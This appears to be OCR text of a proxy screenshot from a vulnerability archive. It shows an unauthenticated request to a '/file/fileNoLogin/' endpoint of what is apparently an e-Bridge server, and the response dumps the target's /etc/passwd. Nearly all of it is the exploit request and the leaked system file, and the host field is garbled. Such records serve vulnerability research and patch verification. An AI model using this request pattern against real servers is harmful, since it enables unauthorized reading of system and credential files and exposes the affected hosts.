 Raw Params Headers Hex
GET /file/fileNoLogin/35acd348e86549ffb33d7f531350391e HTTP/1.1
Host: 7.4 4 8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EBRIDGE_JSESSIONID=BABB53753778ED19791B6F606E5B0D77
Connection: close
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Accept-Ranges: bytes
Content-disposition: inline; filename="94fba2cfb3a34aff88db6e84c91c3760.txt"
Content-Type: text/plain
Content-Length: 1617
Date: Sat, 12 Sep 2020 09:16:19 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
零组资料文库